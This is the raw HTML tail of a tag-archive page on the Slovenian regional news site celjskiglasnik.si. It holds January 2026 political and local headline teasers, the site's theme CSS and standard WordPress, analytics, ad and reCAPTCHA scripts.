        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/" rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-300x207.png 300w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-768x531.png 768w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-696x481.png 696w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-608x420.png 608w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN.png 810w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/" rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!">Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:00:40+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti">Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T05:49:30+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jelka-godec-financnemu-ministru-zdravstvo-ni-zastonj-pa-tudi-dolgotrajne-oskrbe-za-placan-prispevek-ljudje-ne-dobijo/" rel="bookmark" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jelka-godec-financnemu-ministru-zdravstvo-ni-zastonj-pa-tudi-dolgotrajne-oskrbe-za-placan-prispevek-ljudje-ne-dobijo/" rel="bookmark" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;">Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T08:00:27+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-lepo-je-kolesariti-dvakrat-na-teden-in-za-to-dobiti-3000-e-na-mesec/" rel="bookmark" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-356x247.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-lepo-je-kolesariti-dvakrat-na-teden-in-za-to-dobiti-3000-e-na-mesec/" rel="bookmark" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;">Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T08:00:18+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-se-gre-za-apetite-po-davkoplacevalskem-denarju-v-levici-vladne-nevladnike-primerja-z-gasilskimi-in-humanitarnimi-drustvi/" rel="bookmark" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-se-gre-za-apetite-po-davkoplacevalskem-denarju-v-levici-vladne-nevladnike-primerja-z-gasilskimi-in-humanitarnimi-drustvi/" rel="bookmark" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??">Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:00:32+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | celjskiglasnik.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/celjski-glasnik-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 696f6bfbc8409
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
	font-family: "Merriweather Sans";
}

.rfw_dock p {
	font-family: "Merriweather Sans";
}

.wp-polls p {
	font-family: "Merriweather Sans" !important;
	text-align: center;
}

.wp-polls-ul li {
	font-family: "Merriweather Sans" !important;
}

.profkostyle p {
	font-family: "Merriweather Sans" !important;
}

	.profkostyle p a {
		font-family: "Merriweather Sans" !important;
		font-size: 13px !important;
	}

.twitter_content {
	font-family: "Merriweather Sans" !important;
}

.quote-author {
	font-family: "Merriweather Sans" !important;
	font-size: 13px;
}

.rfw_dock a:hover {
	color: #005689;
}

.profkostyle a:hover {
	color: #005689 !important;
}

.rfw_dock img {
	width: 100px;
	height: 68.8px;
	float: left;
	margin-top: 5px;
	margin-right: 12px;
}

.td-next-prev-wrap {
	margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
	border-left: 5px solid #005689 !important;
	background-color: #f2f2f2 /*rgba(241, 241, 241, .5)*/;
	margin: 0px !important;
}

	blockquote p {
		margin: 0px 0 0 0 !important;
		padding: 15px 23px 15px 23px !important;
		margin-bottom: 26px !important;
		font-size: 15px !important;
		line-height: 26px !important;
		font-style: italic !important;
		text-transform: none !important;
		font-weight: normal !important;
		text-align: left !important;
		font-family: inherit !important;
		color: #222 !important;
	}

/*fix če zgine slika */
.td-post-featured-image {
	display: block !important;
}

/* Social links zakriti */
.td-social-google {
	display: none !important;
}

.td-social-pinterest {
	display: none !important;
}

/*Logotip poravnava 
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; 
    
}*/

/* Vreme sidebar */
.profkostyle table td {
	border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
	width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
	margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
	color: #006ad1;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
	height: 0px;
}

/*Header kdaj prekriva ticker fix */
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
	margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
	padding-left: 24px;
	padding-right: 24px;
}

	.td-trending-now-wrapper .td-next-prev-wrap {
		right: 28px;
	}

/*Fix za polls */
.wp-polls-ul li input {
	vertical-align: middle;
}

.wp-polls-ul li {
	margin-right: 22px;
}

	.wp-polls-ul li label {
		font-family: 'Roboto', sans-serif !important;
		font-size: 13px;
	}

.Buttons {
	font-weight: bold;
	height: 25px;
	color: #006ad1;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls p {
    line-height: 24px;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #005689 !important;
}

.wp-polls-ans p input:hover {
	color: #005689 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
	margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
	height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
	display: none;
}

.twitter_header {
	display: none;
}

.twitter_box {
	border: 0px;
	border-bottom: 1px solid #CCC;
}

/*Resize logo samo za dolenjsko */

.td-header-sp-recs {
	height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
	top: 0px !important;
	bottom: 0px !important;
}

.td-post-template-1 img {
	margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
	margin-bottom: 0px !important;
	margin-top: 0px !important;
}

.td-featured-image-rec img {
	padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img {
	float: left !important;
	text-align: center;
}

.rfw_dock a {
	font-size: 13px;
	line-height: 21px;
	float: left;
	color: #111111;
}

.widget_dock {
	width: 100%;
}

.rfw_dock li {
	width: 100%;
	color: #000;
}

.bx-viewport {
	border: 0px !important;
}

	.bx-viewport p {
		margin-bottom: 0px;
	}

.bx-wrapper .bx-pager {
	padding: 0;
}

.bx-wrapper {
	margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
	font-size: 13px;
}

.twitter_desc {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_screenname {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_datetime {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
	.td-header-style-3 .td-header-sp-logo {
		width: 214px;
		height: 60px;
		margin: 0px 28px 0 28px !important;
	}
}

table td {
	border: none !important;

}

.td-social-whatsapp {
	display: none !important;
}

/*ticker padding fix */
.td-main-page-wrap {
	padding-top: 24px !important;
}

/*fix for weather widget and twitter */
.widget_text a {
	color: #111;
}

.td-footer-wrapper a {
	color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
	padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
	width: 100%;
	height: 100%;
	display: block;
}

.td-big-grid-wrapper img {
	width: 100% !important;
	height: 100% !important;
	object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
	display: none !important;
}

/*business template costume*/
.td-block-title:after {
	background-color: #4facea !important;
}

.td-block-title {
	line-height: 0px !important;
}

.td-block-title span {
	font-family: "Merriweather Sans";
	font-size: 15px;
	line-height: 24px;
	font-weight: 900;
	text-transform: uppercase;
	color: #005689 !important;
}

#rfw-id .block-title span {
	color: #005689 !important;
	background-color: #fff !important;
	padding: 0px;
	padding-top: 6px;
	text-transform: uppercase;
	font-size: 15px;
}

#rfw-id .block-title {
	border: none;
}

#rfw-id .block-title:after {
	background-color: #4facea !important;
	content: '';
	width: 100%;
	height: 1px;
	position: absolute;
	left: 0;
	background-color: #f5f5f5;
}

#polls_ajax {
    margin-bottom: 0px;
    margin-top: -14px;
}

.wp-polls-ul {
    margin-bottom: 21px !important;
}

/*footer*/
.td-footer-wrapper .widget_text h4 {
    margin-bottom: 24px !important;
}

.td-footer-wrapper .widget_text h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .widget_text h4 span {
    color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4 span {
    color: #fff !important;
}

.td-logo-text-container .td-tagline-text {
    color: #fff;
    font-size: 13px;
    font-style: italic;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

ul.sf-menu > .td-menu-item > a {
    text-transform: uppercase !important;
}

.td-business .td_block_trending_now .td-trending-now-title {
    font-family: "Merriweather Sans";
    font-size: 15px;
    line-height: 24px;
    font-weight: 900;
    text-transform: uppercase;
    color: #005689 !important;
    padding-top: 5px;
}

.td-logo-text-container .td-logo-text{
    color: #fff;
}

/*no display for ads*/
.no-display {
    display: none !important;
}

/*style 3 alt text*/
.td-post-template-3 .td-post-header-holder .wp-caption-text,
.td-post-template-4 .td-post-header-holder .wp-caption-text{
    display: block;
    z-index: 9999999;
    position: absolute;
    bottom: 0;
    color: #fff;
    right: 50px;
}


.td-related-title.td-block-title::before {
    background-color: transparent;
}

.td-related-title.td-block-title a {
    margin-top: 15px;
}

.td-main-content-wrap, article, .td-category-header{
    margin-top: 115px!important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-main-content-wrap{
    margin-top: 0px!important;   
}
.td-category-header, .td-post-template-default, .td-main-page-wrap{
    margin-top: 110px!important;
}
.td-header-sp-recs div div div{
    margin-top: 20px!important;
}

.post {
    margin-top: 0px!important;
}
}
</style>

<script type="text/javascript">jQuery().ready( function() {
    //jQuery("#infotrend > div").attr('style','display: block !important');
    if (typeof tdsDateFormat !== 'undefined') {
    
            // php time() equivalent - js deals in milliseconds and php in seconds
            var tdBusinessDateTimestamp = Math.floor(new Date().getTime() / 1000);
    
            // replace the date
            var tdBusinessTodayDate = td_date_i18n(tdsDateFormat, tdBusinessDateTimestamp);
            jQuery('.td-business-demo-js-date-today').text(tdBusinessTodayDate);
    }
    
});</script><script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"celjskiglasnik-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026011150" id="rfw-script-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026011150" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514871\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"celjskiglasnik.si\",\"arch_tag\":\"primoz-roglic\",\"arch_results\":\"3\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "205514871", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://celjskiglasnik.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BOki4KfZAI-ISLpQQJqIxmbkKpZ49-sTkxDGmS6-GBTIxCzBYTDHlk69bB68_RUvReB8xSeCvXk67HiROhIP0SY','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696f6bfbc86be"></textarea>
						<div id="td_live_css_uid_1_696f6bfbc86be" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696f6bfbc86be');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696f6bfbc86be");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Floater */
ado.slave('adoceansispmgjvpnyk', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a72635188da48c6930e18c0c51a6ec5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0M4TA2zU5dqV9qAGh-fN_w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768909827332');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>